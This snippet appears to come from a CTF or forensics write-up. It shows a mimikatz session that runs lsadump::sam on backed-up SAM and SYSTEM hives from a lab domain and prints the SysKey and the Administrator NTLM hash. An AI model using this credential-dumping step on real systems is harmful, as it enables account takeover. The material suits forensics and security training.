 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.22631.3880]
(c) Microsoft Corporation。保留所有权利。
F:\取证分析小工具\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.bak /system:system.bak
Domain : DUCTF-AD
SysKey : a88f47504785ba029e8fa532c4c9e27b
Local SID : S-1-5-21-2461790198-1013503533-1008536141
SAMKey : 848804bda5d876ca7027beeee0efdd7c
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 476b4dddbbffde29e739b618580adb1e
RID  : 000001f5 (501)
User : Guest
mimikatz #
mimikatz地址: https://github.com/gentilkiwi/mimikatz